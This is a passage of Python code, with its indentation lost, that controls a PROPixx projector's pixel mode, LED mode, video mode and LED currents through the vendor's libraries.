"""Sets the projector pixel mode to show the corner pixel on the
controller IO.
It is called with True before the experiment starts and with False
when it ends.
"""
if PROPixxCTRL is None:
if ignore_vpixx_import_error:
return
raise ImportError('Cannot open PROPixx library')
try:
ctrl = PROPixxCTRL()
except Exception as e:
if not ignore_exception:
raise
else:
logging.error(e)
return
if state:
ctrl.dout.enablePixelMode()
else:
ctrl.dout.disablePixelMode()
ctrl.updateRegisterCache()
ctrl.close()
@app_error
def set_led_mode(self, mode, ignore_exception=False):
"""Sets the projector's LED mode to one of the
:attr:`ViewControllerBase.led_modes`.
"""
if libdpx is None:
if ignore_vpixx_import_error:
return
raise ImportError('Cannot open PROPixx library')
libdpx.DPxOpen()
if not libdpx.DPxSelectDevice('PROPixx'):
if ignore_exception:
return
raise TypeError('Cannot set projector LED mode. Is it ON?')
libdpx.DPxSetPPxLedMask(self.led_modes[mode])
libdpx.DPxUpdateRegCache()
libdpx.DPxClose()
@app_error
def set_video_mode(self, mode, ignore_exception=False):
"""Sets the projector's video mode to one of the
:attr:`ViewControllerBase.video_modes`.
"""
if PROPixx is None:
if ignore_vpixx_import_error:
return
raise ImportError('Cannot open PROPixx library')
modes = {'RGB': 'RGB 120Hz', 'QUAD4X': 'RGB Quad 480Hz',
'QUAD12X': 'GREY Quad 1440Hz'}
try:
dev = PROPixx()
except Exception as e:
if not ignore_exception:
raise
else:
logging.error(e)
return
dev.setDlpSequencerProgram(modes[mode])
dev.updateRegisterCache()
dev.close()
@app_error
def set_leds_current(self):
"""Sets the projector's RGB LEDs to the current given in the settings.
"""
if PROPixx is None:
if ignore_vpixx_import_error:
return
raise ImportError('Cannot open PROPixx library')
red = libdpx.propixx_led_current_constant['PPX_LED_CUR_RED_H']
green = libdpx.propixx_led_current_constant['PPX_LED_CUR_GRN_H']
blue = libdpx.propixx_led_current_constant['PPX_LED_CUR_BLU_H']
libdpx.DPxOpen()
if not libdpx.DPxSelectDevice('PROPixx'):
raise TypeError('Cannot set projector LED mode. Is it ON?')
libdpx.DPxSetPPxLedCurrent(red, self.current_red)
libdpx.DPxSetPPxLedCurrent(green, self.current_green)
libdpx.DPxSetPPxLedCurrent(blue, self.current_blue)
libdpx.DPxUpdateRegCache()
libdpx.DPxClose()
|
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.